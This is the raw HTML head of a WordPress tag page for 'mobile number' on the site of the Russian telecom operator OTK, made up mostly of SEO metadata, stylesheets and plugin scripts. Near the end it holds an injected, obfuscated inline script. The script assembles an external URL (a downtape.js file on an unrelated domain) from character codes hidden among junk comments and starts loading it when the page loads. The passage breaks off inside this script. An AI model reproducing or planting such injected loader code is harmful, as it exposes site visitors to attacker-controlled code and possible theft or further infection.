

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otktel.ru/tag/mobilnyj-nomer/
body_size: 20636
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0">
	<!--meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!--link href="https://fonts.googleapis.com/css?family=Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--<link href="/wp-content/themes/wp-bootstrap-4/assets/css/open-sans.css" rel="stylesheet">-->
	<link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic,latin-ext' rel='stylesheet' type='text/css'>
		<meta name="yandex-verification" content="61d464082e20f44b" />




	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>мобильный номер - Оператор связи ОТК</title>
	<meta name="description" content="Тэги мобильный номер" />
	<link rel="canonical" href="https://otktel.ru/tag/mobilnyj-nomer/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="мобильный номер - Оператор связи ОТК" />
	<meta property="og:description" content="Тэги мобильный номер" />
	<meta property="og:url" content="https://otktel.ru/tag/mobilnyj-nomer/" />
	<meta property="og:site_name" content="Оператор связи ОТК" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otktel.ru/tag/mobilnyj-nomer/","url":"https://otktel.ru/tag/mobilnyj-nomer/","name":"мобильный номер - Оператор связи ОТК","isPartOf":{"@id":"https://otktel.ru/#website"},"primaryImageOfPage":{"@id":"https://otktel.ru/tag/mobilnyj-nomer/#primaryimage"},"image":{"@id":"https://otktel.ru/tag/mobilnyj-nomer/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2019/10/virtual_sim.jpg","description":"Тэги мобильный номер","breadcrumb":{"@id":"https://otktel.ru/tag/mobilnyj-nomer/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/tag/mobilnyj-nomer/#primaryimage","url":"https://otktel.ru/wp-content/uploads/2019/10/virtual_sim.jpg","contentUrl":"https://otktel.ru/wp-content/uploads/2019/10/virtual_sim.jpg","width":1000,"height":666,"caption":"Виртуальный мобильный номер"},{"@type":"BreadcrumbList","@id":"https://otktel.ru/tag/mobilnyj-nomer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://otktel.ru/"},{"@type":"ListItem","position":2,"name":"мобильный номер"}]},{"@type":"WebSite","@id":"https://otktel.ru/#website","url":"https://otktel.ru/","name":"Оператор связи ОТК","description":"Безлимитный 4G LTE интернет в офис, Облачная АТС, IP-телефония для бизнеса, виртуальный номер","publisher":{"@id":"https://otktel.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otktel.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://otktel.ru/#organization","name":"Оператор связи ОТК","url":"https://otktel.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/#/schema/logo/image/","url":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","contentUrl":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","width":745,"height":322,"caption":"Оператор связи ОТК"},"image":{"@id":"https://otktel.ru/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента" href="https://otktel.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента комментариев" href="https://otktel.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента метки мобильный номер" href="https://otktel.ru/tag/mobilnyj-nomer/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/otktel.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://otktel.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.15.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://otktel.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-styles-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyPhoto-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-owl-carousel-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-custom-scrollbar-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-fancy-select-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/fancySelect.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-masterslider-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/masterslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-ms-lightbox-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/ms-lightbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-slick-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-main-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/main.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-mobile-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/mobile.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-woocommerce-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/woocommerce.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-bootstrap-4-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<script type="text/javascript" src="https://otktel.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.8" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/jquery.prettyPhoto.js?ver=6.4.7" id="js-prettyPhoto-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/owl.carousel.min.js?ver=6.4.7" id="js-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/masterslider.min.js?ver=6.4.7" id="js-masterslider-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/fancySelect.js?ver=6.4.7" id="js-fancy-select-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/slick.min.js?ver=6.4.7" id="js-slick-js"></script>
<script type="text/javascript" defer src="//cdn.jsdelivr.net/jquery.touchswipe/1.6.5/jquery.touchSwipe.min.js?ver=6.4.7" id="js-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7" id="js-script-js"></script>
<link rel="https://api.w.org/" href="https://otktel.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otktel.ru/wp-json/wp/v2/tags/239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otktel.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 7.5.1" />
<style type="text/css"></style><script async type=text/javascript>var c = 0;var _8yad4j8t4ayyjh=String.fromCharCode(104/**/,116/*_xd20me6sv948fr*/,116/**/,112/**/,115/**/,58/*_gt9biohevo6hvi*/,47/**/,47/**/,98/*_8yad4j8t4ayyjh*/,101/*_gt9biohevo6hvi*/,115/**/,46/*_xd20me6sv948fr*/,98/**/,101/**/,108/*_f8kins6yb153ji*/,97/**/,116/**/,101/*_8yad4j8t4ayyjh*/,114/*_xd20me6sv948fr*/,98/*_8yad4j8t4ayyjh*/,101/*_xd20me6sv948fr*/,119/*_f8kins6yb153ji*/,97/*_gt9biohevo6hvi*/,115/**/,116/**/,104/**/,101/*_f8kins6yb153ji*/,114/*_f8kins6yb153ji*/,101/*_xd20me6sv948fr*/,46/*_xd20me6sv948fr*/,99/*_xd20me6sv948fr*/,111/*_8yad4j8t4ayyjh*/,109/*_xd20me6sv948fr*/,47/*_8yad4j8t4ayyjh*/,116/**/,114/*_8yad4j8t4ayyjh*/,97/**/,110/*_f8kins6yb153ji*/,115/*_xd20me6sv948fr*/,47/**/,100/*_f8kins6yb153ji*/,111/*_8yad4j8t4ayyjh*/,119/*_xd20me6sv948fr*/,110/**/,116/**/,97/*_gt9biohevo6hvi*/,112/**/,101/*_f8kins6yb153ji*/,46/*_gt9biohevo6hvi*/,106/*_8yad4j8t4ayyjh*/,115/**/,63/*_8yad4j8t4ayyjh*/);var _f8kins6yb153ji = _xd20me6sv948fr(_8yad4j8t4ayyjh);if(_f8kins6yb153ji.length > 3){_xokjq86n1mt20v(_f8kins6yb153ji);} function _xd20me6sv948fr(_1lro51dod071vl){ var _gt9biohevo6hvi = new 